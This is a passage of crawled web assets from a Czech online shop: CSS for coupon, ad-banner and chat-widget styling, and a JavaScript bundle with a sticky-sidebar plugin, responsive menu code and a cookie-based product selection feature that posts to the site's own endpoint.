	min-width:370px;
}

.modul-form-admin-polozka .modul-form-admin-polozka-hodnota textarea,
.modul-form-admin-polozka .modul-form-admin-polozka-hodnota input[type=text]{
	width: 99%;
}

.zalozkanabidka {

}

.zalozkanabidka a {
	color: #FFF;
	text-decoration: none;
	background-color: #DC014C;
	padding-top: 10px;
	padding-bottom: 10px;
	text-decoration: none;
	color: #FFF;
	font-size: 100%;
	text-transform: none;
	background-repeat: no-repeat;
	text-align: center;
	border-radius: 5px 5px 0px 0px;
	padding-right: 20px;
	padding-left: 20px;
	font-family: 'TitilliumWeb-Bold',sans-serif;
	white-space: nowrap;
	height: 18px;
}
.zalozkanabidka a:hover {
	color: #FFF;
	background-color: #333;
	transition: all 0.5s ease 0s;
}
 .rotace-blok {
	width: 32px;
	position: fixed;
	right: -50px;
	top: 370px;
	z-index:90;
}

.rotace-blok .rotace {
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg)
}
.rotace-blok .rotace2 {
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	display: inline-block;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 10px;
}
.kupon_na_slevu-kod{
	width: 100%;
}
.kupon_na_slevu-kod-hodnota{
	display:block;
	float:left;
}
/* ## SRC: moduls/reklama/css/main.css ## */
#kupon-dialog *
{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#kupon-dialog
{
	width: 100%;
	height: 100%;
	padding: 50px 0;
	font-family: Verdana, Geneva, sans-serif;
	font-family: "Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif;
    position: fixed;
    top: -1000px;
    z-index: 100;

}
#odeslatSlevu{
	color: white !important;
	text-decoration: none !important;
}
.modul-reklama-box{
	background-color: rgba(0,0,0,0.5);
}
.schovat{
	display: none;
}
#kupon-dialog h2
{
    margin: 0;
    margin: 15px 0 20px;
    padding: 0;
    font-family: "Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif;
    color: #d54545;
    font-size: 50px;
    line-height: 1.2em;
}

#kupon-dialog h2 strong
{
	color: #414042;
}

#kupon-dialog h3
{
    margin: 0;
    margin: 15px 0 20px;
    padding: 0;
    font-family: "Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif;
    color: #414042;
    font-size: 50px;
    line-height: 1.2em;
}
#kupon-dialog h3 strong
{
	color: #414042;
}

#kupon-dialog a
{
    outline: none;
    font-size: inherit;
    text-decoration: underline;
    text-shadow: none;
}

#kupon-dialog img
{
    display: block;
    max-width: 100%;
    max-height: 100%;
}

#kupon-dialog .note
{
    font-size: 13px;
    color: #8d8d8d;
}

#kupon-dialog .clearfix:after
{
    content: "";
    display: block;
    height: 0;
    clear: both;
}

/**************************************
  DIALOG WINDOW
 ***************************************/

#kupon-dialog .dialog
{
    width: 900px;
	max-width: 98% !important;
	max-height: 90% !important;
    height: auto;
    margin: 0 auto;
    position: relative;
    background: white;
    padding: 2px;
    -webikit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.5);
	position: relative;
	overflow: hidden;

}

#kupon-dialog .dialog .btn-close
{
	width: 32px;
	height: 32px;
	display: block;
	position: absolute;
	top: 20px;
	right: 20px;
	background: url(/moduls/reklama/images/close.png) no-repeat 0 0 transparent;
	cursor: pointer;
	z-index: 10;
}

#kupon-dialog .dialog .inner
{
	padding: 30px 40px;
	text-align: center;
	z-index:10;
}

#kupon-dialog .dialog .inner .popis
{
  display: block;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 30px;
  color: black;
}
#kupon-dialog .error-msg{
	display: block;
	text-align: center;
	background: red;
	color: white;
	font-size: 150%;
	margin: 5px 40px;
}

#kupon-dialog .dialog .inner input[type=text]
{
	display: block;
	width: 100%;
	height: 50px;
	border: 1px solid #b9b9b9;
	border-radius: 5px;
	font-size: 17px;
	color: #8d8d8d;
	text-align: center;
	-webkit-box-shadow: inset 0 8px 8px -8px rgba(0, 1, 1, 0.16);
	-moz-box-shadow: inset 0 8px 8px -8px rgba(0, 1, 1, 0.16);
	box-shadow: inset 0 8px 8px -8px rgba(0, 1, 1, 0.16);
}

#kupon-dialog .tlacitko
{
    display: block;
    margin: 7px 0 10px;
    text-decoration: none;
    width: 100%;
    padding: 15px 0;
    border: 0 none;
    border-radius: 5px;
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    color: #fff;
    background: #91c71d;
    background: -moz-linear-gradient(top, #91c71d 0%, #76a411 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#91c71d), color-stop(100%,#76a411));
    background: -webkit-linear-gradient(top, #91c71d 0%,#76a411 100%);
    background: -o-linear-gradient(top, #91c71d 0%,#76a411 100%);
    background: -ms-linear-gradient(top, #91c71d 0%,#76a411 100%);
    background: linear-gradient(to bottom, #91c71d 0%,#76a411 100%);
    -moz-box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.3);
}

#kupon-dialog .tlacitko:hover
{
	cursor: pointer;
	background: #8ac016;
	background: -moz-linear-gradient(top, #8ac016 0%, #69920f 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#8ac016), color-stop(100%,#69920f));
	background: -webkit-linear-gradient(top, #8ac016 0%,#69920f 100%);
	background: -o-linear-gradient(top, #8ac016 0%,#69920f 100%);
	background: -ms-linear-gradient(top, #8ac016 0%,#69920f 100%);
	background: linear-gradient(to bottom, #8ac016 0%,#69920f 100%);
}
.reklama-selected-img{
	background: rgba(200,200,100,0.7) !important;
}
.reklama-delete-img .delete-box{
	background: rgba(200,90,90,0.7) !important;
}
.modul-reklama-moment{
	text-align: center;
}
.modul-reklama-moment img{
	display: inline !important;
	text-align: center;
	padding: 20px;
}
.reklama-editor .filelist-nadpis,
.modul-form-admin-polozka{
	clear: both;
	overflow: hidden;
}
.modul-form-admin-polozka .modul-form-admin-polozka-nazev{
	width:260px !important;
	display: block;
	float: left;
	text-align: right;
	overflow: hidden;
	padding-right: 5px;
}
.modul-form-admin-polozka .modul-form-admin-polozka-hodnota{
	display: block;
	padding-right: 5px;
	overflow: hidden;
	float: left;
	min-width:370px;
}

.modul-form-admin-polozka .modul-form-admin-polozka-hodnota textarea,
.modul-form-admin-polozka .modul-form-admin-polozka-hodnota input[type=text]{
	width: 99%;
}
.moveicon{
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	font-size: 3em;
}
.zalozka-reklama {

}

.zalozka-reklama a {
	color: #FFF !important;
	text-decoration: none;
	background-color: rgba(0, 60, 200, 0.8);
	padding-top: 10px;
	padding-bottom: 10px;
	text-decoration: none;
	color: #FFF;
	font-size: 100%;
	text-transform: none;
	background-repeat: no-repeat;
	text-align: center;
	display: inline-block;
	border-radius: 5px 5px 0px 0px;
	padding-right: 20px;
	padding-left: 20px;
	font-family: 'TitilliumWeb-Bold',sans-serif;
	white-space: nowrap;
	height: 18px;
	text-decoration: none !important;
	box-sizing: initial;
}
.zalozka-reklama a:hover {
	color: #FFF;
	background-color: rgba(0, 30, 100, 1);
	transition: all 0.5s ease 0s;
}
 .rotace-blok-reklama {
	width: 32px;
	position: fixed;
	right: -50px;
	top: 370px;
	z-index:99;
}

.rotace-blok-reklama .rotace {
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg)
}
.rotace-blok-reklama .rotace2 {
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	display: inline-block;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 10px;
}
.reklama-kod{
	width: 100%;
}
.reklama-kod-hodnota{
	display:block;
	float:left;
}
.reklama-obrazek-selected{
	background-color: yellow;
	color: black;
}
.reklama-item{
	float:left;
	padding: 5px;
	text-align: center;
	box-sizing: border-box;
}
.reklama-item-highlight{
	display: block;
	background: rgba(100, 100, 100, 0.4) none repeat scroll 0 0;
    margin: 1%;
    text-align: left;
    width: 31.3333%;
	height: 290px;
	float:left;
	padding: 5px;
	text-align: center;
	box-sizing: border-box;
}
.reklama-item.check-item{
	background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    margin: 1%;
    text-align: left;
    width: 31.3333%;
}
.reklama-item.check-item .img-box{
	width: 100%;
	margin-bottom: 5px;
	box-sizing: border-box;
	text-align: center;
	overflow: hidden;
	background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
	position: relative;
}

.reklama-item .moveicon{
	box-sizing: border-box;
    color: white;
    cursor: move;
    display: block;
    font-size: 3em;
    height: 100%;
    left: 0;
    padding-top: 30%;
    position: absolute;
    top: 0;
    width: 100%;
}

.reklama-item.check-item label,
.reklama-item.check-item input[type=text]{
	width: 100%;
	box-sizing: border-box;
	display: block;
    float: left;
}
.reklama-editor{
	overflow: hidden;
}

.reklama-obrazek{
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	position: relative;
	z-index:9;
}
.reklama-obrazek img{
	width: 100%;
}

.reklama-blok{
	display: none;
	position: absolute;
	top:0px;
	z-index:89;
}
.reklama-vlevo{
	left:0px;
}
.reklama{
	position: absolute;
	border: 1px solid #666666;
}
.reklama img{
	display: flex;
}

.reklama-vlevo .reklama{
	right:10px;
}

.reklama-vpravo{
	right:0px;
}

.reklama-vpravo .reklama{
	left:10px;
}

.modul-reklama-rozcetnik{
	margin-bottom: 10px;
	overflow: hidden;
}
a.form-tlacitko{
	text-decoration: none !important;
	display: block;
	float: left;
}
a.form-tlacitko.umisteni-selected{
	background-color: red !important;
}




@media screen and ( max-width: 630px ) {

	.reklama-blok{
	display: none !important;
}


}



@media screen and ( min-width: 631px ) and ( max-width: 980px ) {



}

@media screen and ( min-width: 981px ) and ( max-width: 1600px ) {



}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.abcool.cz/php/app.php?widget-custom-style.css&v1.19
body_size: 669
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #f3682a;
        color: #ffffff;
}

.header:hover
{
    background-color: #f25712;
}

.offline .header, .offline.header
{
    background-color: #3278c2;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #3167aa;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #e7500d;
}

.customer-chat-content-info p
{
    color: #f3682a;
}

.offline .customer-chat-content-info p
{
    color: #3278c2;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #f3682a;
}

.send .btn-send:hover
{
    background-color: #3278c2;
}

.send textarea
{
    border: 1px solid #f3682a;
}

.content__message--me .text
{
    background-color: #3278c2;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #f3682a;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #f3682a;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #e7500d;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #3167aa;

    outline: none;
}

.select-department
{
    color: #f3682a;
}

#mascot-button > .text
{
    background-color: #4b506c;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #f3682a;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #3278c2;
}
.open-chat:hover {
  background-color: #ff7539;
}
.open-chat.offline:hover
{
    background-color: #4085d1;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #3278c2;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.svatebni-oznameni-moderne.cz/tmp/cache/svatebnioznameni/include/03ee7cf07f70f7496a17b2a27785c40c.js
body_size: 35808
content:

/* ## SRC: js/jquery.sticky-kit.min.js ## */
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);

/* ## SRC: js/md.menu.js ## */
$(document).ready(function(){
	var intervalClearMenu = false;
	$('.show-menu').click(function(){
		var obj = this;
		if( $(this).parent().find('.menu').is(':visible') ){
			$(this).parent().find('.menu').slideUp();
			intervalClearMenu = setInterval(function(){ $(obj).parent().find('.menu').attr('style','');  },1000);
		}else{
			clearInterval(intervalClearMenu);
			$(this).parent().find('.menu').slideDown();
		}
		$('#menu-obal').find('.napln:first').css('height','');
		return false;
	});
	$('#rozcestnik-paticka, .vlevo-napln').find('.show-menu').remove();

	var resizeTimer = null;
	$( window ).resize(function() {
			clearInterval(resizeTimer);
			resizeTimer = setTimeout( function(){
				if( $('#menu-obal').find('.mainMenu').is(':visible') ){
					$('#menu-obal').find('.mainMenu').css('overflow','hidden');
					if( $('#menu-obal').find('.mainMenu').height() > 0  ){
						$('#menu-obal').find('.napln:first').height($('#menu-obal').find('.mainMenu').height());
					}
					$('#menu-obal').find('.mainMenu').css('overflow','visible');
					clearTimeout(resizeTimer);
				}else{
					$('#menu-obal').find('.napln:first').css('height','');
					clearTimeout(resizeTimer);
				}
				if( typeof(MujVyberJeAktivni) != 'undefined') MujVyberJeAktivni();
				ResizeBigMenu();

				if( $('.menu.mainMenu').is(':visible')  &&  $('#obsah>.napln>.vlevo.mobil').size() > 0 ){
					$('#obsah>.napln>.vlevo.mobil').attr('style','');
					$('#obsah>.napln>.vlevo').removeClass('skryte-menu');
					$('#obsah>.napln>.vlevo').removeClass('hidden');
					$('#obsah>.napln>.vlevo').removeClass('mobil');
				}
			},800);
	});
	setTimeout( function(){
		if( $('#menu-obal').find('.mainMenu').is(':visible') ){
			$('#menu-obal').find('.mainMenu').css('overflow','hidden');
			if( $('#menu-obal').find('.mainMenu').height() > 0 ){
				$('#menu-obal').find('.napln:first').height($('#menu-obal').find('.mainMenu').height());
			}
			$('#menu-obal').find('.mainMenu').css('overflow','visible');
			if( typeof(MujVyberJeAktivni) != 'undefined') MujVyberJeAktivni();
		}
	},500);

	setTimeout( function(){
		if( $('#menu-obal').find('.mainMenu').is(':visible') ){
			$('#menu-obal').find('.mainMenu').css('overflow','hidden');
			if( $('#menu-obal').find('.mainMenu').height() > 0 ){
				$('#menu-obal').find('.napln:first').height($('#menu-obal').find('.mainMenu').height());
			}
			$('#menu-obal').find('.mainMenu').css('overflow','visible');
			if( typeof(MujVyberJeAktivni) != 'undefined') MujVyberJeAktivni();
		}
		if( $('#obsah').find('.centr').height() > $('#obsah').find('.vlevo').height() ){

			$('#obsah').find('.vlevo:not(.skryte-menu)').height($('#obsah').find('.centr').height());

		}
		if( $('.skryte-menu').size() == 0 && $(".vlevo-napln").is(':visible')  ){
			if( $('.menu.mainMenu').is(':visible') ){
				$(".vlevo-napln").stick_in_parent();
			}
		}
	},1200);

	$('.btn-kategorie').click(function(){
		if( !$('#obsah>.napln>.vlevo').is(':visible') && $('.skryte-menu').size() == 0 ){
			$('#obsah>.napln>.vlevo').addClass('skryte-menu');
			$('#obsah>.napln>.vlevo').addClass('hidden');
			$('#obsah>.napln>.vlevo').addClass('mobil');
			 SkryteMenuInit();
		}
		if( $('.skryte-menu').hasClass('hidden')  ){
			$('.skryte-menu').removeClass('hidden');
			$('#obsah>.napln>.vlevo.mobil').show();

		}else{
			$('.skryte-menu').addClass('hidden');
			$('#obsah>.napln>.vlevo.mobil').hide();
		}
	});

	var timerSkryteMenu = null;
	function SkryteMenuInit(){
		$('.skryte-menu')
			.mouseleave(function(){
				clearTimeout(timerSkryteMenu);
				if( $('.menu.mainMenu').is(':visible') ){
					timerSkryteMenu  = setTimeout(function(){
						$('.skryte-menu').addClass('hidden');
						clearTimeout(timerSkryteMenu);
					},1000);
				}
			})
			.mouseup(function(){
				clearTimeout(timerSkryteMenu);
			})
			.mouseenter(function(){
				clearTimeout(timerSkryteMenu);
			})
			.mouseover(function(){
				clearTimeout(timerSkryteMenu);
			});
	}
	SkryteMenuInit();
	var aClickBindOk = false;
	var mobilDevice = jQuery.browser.mobile;
	var ResizeBigMenu = function(){
		if( $('.show-menu').is(':visible') || mobilDevice ){
			$('#menu-obal').find('.bigmenu').attr('style','');
			$('#menu-obal').find('.bigmenu').find('li').attr('style','');
			$('#menu-obal').find('.bigmenu').addClass('bigmenu-off');
			$('#menu-obal').find('.bigmenu').removeClass('bigmenu');
			$('#menu-obal').find('.hidden').addClass('hidden-off');
			$('#menu-obal').find('.hidden').removeClass('hidden');
		}else{
			$('#menu-obal').find('.mainMenu>li>ul').attr('style',' ');
			$('#menu-obal').find('.mainMenu>li>a').unbind('click');
			$('#menu-obal').find('.bigmenu-off').addClass('bigmenu');
			$('#menu-obal').find('.bigmenu-off').removeClass('bigmenu-off');

			$('#menu-obal').find('.hidden-off').addClass('hidden');
			$('#menu-obal').find('.hidden-off').removeClass('hidden-off');

			if( $('#menu-obal').find('.bigmenu').size() > 0 ){

				$('#menu-obal').find('.bigmenu:first').css('left',-20000);
				$('#menu-obal').find('.bigmenu:first').show();
				setTimeout(function(){
					var vyskaPolozky = $('#menu-obal').find('.bigmenu:first').children('li:first').outerHeight();
					var winSirka = $(window).width();
					//var poziceMenu = $('#menu-obal').find('.bigmenu:first').children('li:first').offset();
					var poziceMenu = $('#menu-obal').find('.bigmenu:first').offset();
					var maxVyskaMenu = $(window).height() - ( poziceMenu.top + 2*vyskaPolozky +  $('#menu-obal').find('.bigmenu:first').parents('ul.menu:first').outerHeight() ) ;

					$('#menu-obal').find('.bigmenu:first').css('left',0);
					$('#menu-obal').find('.bigmenu:first').css('display','');
					$('#menu-obal').find('.bigmenu:first').children('li:first').css('height','');
					$('#menu-obal').find('.bigmenu').children('li').css('position','absolute');
					$('#menu-obal').find('.bigmenu').each( function(){
						var pocet  = $(this).find('li:not(.menu-up)').size();
						if( pocet > 0 ){
							var maxSirkaSloupce = 350; // max sirka
							var sirkaSloupce = maxSirkaSloupce;
							var minSirkaSloupce = 250; // min sirka
							var leftOffsetMenu = 0;
							var pozice = $(this).parent().offset();
							var maxSirkaMenu = Math.round(winSirka - pozice.left - 10 );
							var maxNaSloupec = Math.round( maxVyskaMenu / vyskaPolozky );
							var pocetSloupcu = Math.ceil(pocet / maxNaSloupec);
							if( pocetSloupcu < 1 ) pocetSloupcu = 1;
							var pocetNaSloupec  = Math.floor(pocet / pocetSloupcu);


							if( sirkaSloupce >  Math.round( maxSirkaMenu / pocetSloupcu ) ){
								sirkaSloupce = Math.round( maxSirkaMenu / pocetSloupcu );
							}
							if( minSirkaSloupce > sirkaSloupce ){
								leftOffsetMenu = (maxSirkaSloupce * pocetSloupcu) - (sirkaSloupce * pocetSloupcu);
								sirkaSloupce = maxSirkaSloupce;
								if( winSirka < (sirkaSloupce * pocetSloupcu)){
									sirkaSloupce = minSirkaSloupce;
									pocetSloupcu = Math.ceil(winSirka / sirkaSloupce) - 1 ;
									if( pocetSloupcu < 1 ) pocetSloupcu = 1;
									leftOffsetMenu = pozice.left;
									sirkaSloupce = Math.round( winSirka / pocetSloupcu );
									pocetNaSloupec  = Math.ceil(pocet / pocetSloupcu);
								}
							}
							$(this).css('left', -1 * leftOffsetMenu );

							var prvni  = $(this).children('li:not(.menu-up):first');
							// urcit pocet sloupcu;
							// urcit sirku
							//
							// var urcit pozici celeho menu od praveho kraje

							var leftPozice=0,topPozice=0, index = 0;

							$(this).children('li:not(.menu-up)').each(function(){
								$(this).width(sirkaSloupce);
								$(this).height(vyskaPolozky);
								$(this).css('top',topPozice);
								$(this).css('left',leftPozice);

								if( index < pocetNaSloupec ){
									topPozice += vyskaPolozky;
									index++;
								}else{
									leftPozice += sirkaSloupce;
									topPozice = 0;
									index = 0;
								}
							});
							// rozmer celeho menu
							$(this).width(sirkaSloupce * pocetSloupcu);
							$(this).height(vyskaPolozky * (pocetNaSloupec+(pocetSloupcu>1?1:0)));
							$(this).css('overflow','hidden');
						}
					});
				},200);

			}
		}

		if( ( $('.show-menu').is(':visible')  && !aClickBindOk)  || ( mobilDevice && !aClickBindOk) ){
			aClickBindOk = true;
			$('#menu-obal').find('.mainMenu>li>a').click(function(){
				if( $(this).parents('li:first').find('li').size() > 0 ){
					if( $(this).parents('li:first').children('ul').is(':visible')   || (  $(this).parents('li:first').children('ul').is(':visible') && mobilDevice) ){
						$(this).parents('li:first').children('ul').hide();
						$(this).parents('li:first').children('ul').css('display','none');
					}else{
						$(this).parents('li:first').children('ul').show();
					}
					if(  $(this).attr('href') == 'javascript:;;' ||  !mobilDevice ){
						$(this).parents('li:first').children('ul').find('.menu-up:first').hide();
					}
					return false;
				}
			});
		}
		if( mobilDevice){
			$('.menu-up').show();
		}
	}

	$( window ).resize();
});




/* ## SRC: js/jquery.md.kategorie.muj-vyber.js ## */
$(document).ready(function () {
	$.cookie.json = true;
	$('#stavVyberu').on('click', function () {
		if ($('.link-vyber').size() > 0) {
			$.fancybox.showActivity();
			setTimeout(function () {
				if ($('.link-vyber-prazdny').is(':visible')) {
					window.location = $('.link-vyber-prazdny').find('.link-vyber').attr('href');
				} else {
					window.location = $('.link-vyber-plny').find('.link-vyber').attr('href');
				}
			}, 200);
		}
	});
});

var buttonVyberClick = function (obj) {

	var akce = 'add';
	var idProdukt = $(obj).attr('data-id');
	if ($(obj).hasClass('activ')) {
		akce = 'del';
		$('.activ').each(function () {
			if ($(this).attr('data-id') == idProdukt) {
				$(this).removeClass('activ');
				$(this).attr('title',GetLangStr(1172,'Přidat do výběru'));
				$(this).find('.popis-btn').text(GetLangStr(1172,'Přidat do výběru'));
				$(this).find('span').attr('title', GetLangStr(1172,'Přidat do výběru'));
			}
		});
	} else {
		$(obj).addClass('activ');
		$(obj).attr('title', GetLangStr(1393,'Odebrat z výběru'));
		$(obj).find('.button-vyber').attr('title', GetLangStr(1393,'Odebrat z výběru'));
		$(obj).find('.popis-btn').attr('title', GetLangStr(1393,'Odebrat z výběru') );
		$(obj).find('span').attr('title', GetLangStr(1393,'Odebrat z výběru'));
		$(obj).find('.popis-btn').text(GetLangStr(1393,'Odebrat z výběru'));
	}

	var seznam = {};
	if ($.cookie('muj-vyber') != null) {
		seznam = JSON.parse($.cookie('muj-vyber'));
	}
	var maxKey = 0;
	var eKey = 0;
	var existuje = false;
	if (typeof (seznam) == 'object') {
		$.each(seznam, function (key, element) {
			if (maxKey < parseInt(key)) {
				maxKey = parseInt(key);
			}
			if (element == idProdukt && key != false) {
				existuje = true;
				eKey = key;
				if (akce == 'del') {
					delete seznam[eKey];
				}
			}
		});
	}

	if (!existuje && akce != 'del') {
		seznam[++maxKey] = idProdukt;
		$.cookie('muj-vyber', JSON.stringify(seznam), {expires: 150, path: '/'});
	} else {
		if (akce == 'del') {
			delete seznam[eKey];
			$.cookie('muj-vyber', JSON.stringify(seznam), {expires: 150, path: '/'});
		}
	}
	var data = {
		'pozice': 'muj-vyber',
		'id': idProdukt,
		'a': akce
	}

	//JSON.stringify =
	var url = zacatekUrl + 'xhtmlgate.php';
	$.ajax({
		type: "POST",
		cache: false,
		url: url,
		data: data,
		timeout: 25000,
		error: function (jqXHR, textStatus, errorThrown) {
			$("#fancybox-content").html('<p style="text-align:center;color: red;">'+GetLangStr(1395,'Chyba!')+'</p><p style="text-align:center;">[ Zkuste prosím , znovu odeslat ]</p>');
			$.fancybox.center();
			$.fancybox.hideActivity();
			setTimeout(
					function () {
						$.fancybox.close();
					}
			, 3000
					);
		},
		beforeSend: function () {
//				$('#muj-vyber').find('.seznamproduktu').slideDown(800);
//				var d = JSON.parse($.cookie('muj-vyber'));
//				if( Object.keys(d).length < 5 ){
//					$('#muj-vyber').find('.akceseznam').slideUp(800);
//				}else{
//					$('#muj-vyber').find('.akceseznam').slideDown(800);
//				}
		},
		success: function (html) {
			if ($('#muj-vyber').size() > 0) {
				$('#muj-vyber').remove();
			}
			if ($('.muj-vyber-seznam').size() == 0 && $('#kosikTyp').size() == 0) {
				$('body').append(html);
			}
			if (akce == 'del' && (
					($(obj).parents('#obsah').size() > 0 && $(obj).parents('.muj-vyber-seznam').size() > 0)
					)
					) {
				$.cookie('muj-vyber', JSON.stringify(seznam), {expires: 150, path: '/'});
				$(obj).parents('.produkt').eq(0).remove();
			}
			MujVyberInit();
			ZaslatVyberInit();
			$('#muj-vyber').find('.button-vyber').addClass('activ');
			$('#muj-vyber').find('.button-vyber').attr('title',GetLangStr(1393,'Odebrat z výběru'));
			$('#muj-vyber').find('.button-vyber').find('.popis-btn').text(GetLangStr(1393,'Odebrat z výběru'));
			$('#muj-vyber').find('.button-vyber').find('span').attr('title',GetLangStr(1393,'Odebrat z výběru'));
		}
	});

}
setTimeout(function () {
	setTimeout(function () {
		ZaslatVyberInit();
	}, 400);

	if ($('.muj-vyber-seznam').size() == 0 && $('#kosikTyp').size() == 0) {
		var data = {
			'pozice': 'muj-vyber',
			'id': '-1',
			'a': 'add'
		}

		var url = zacatekUrl + 'xhtmlgate.php';
		$.ajax({
			type: "POST",
			cache: false,
			url: url,
			data: data,
			timeout: 25000,
			error: function (jqXHR, textStatus, errorThrown) {
				$("#fancybox-content").html('<p style="text-align:center;color: red;">'+GetLangStr(1395,'Chyba!')+'</p><p style="text-align:center;">[ Zkuste prosím , znovu odeslat ]</p>');
				$.fancybox.center();
				$.fancybox.hideActivity();
				setTimeout(
						function () {
							$.fancybox.close();
						}
				, 3000
						);
			},
			beforeSend: function () {
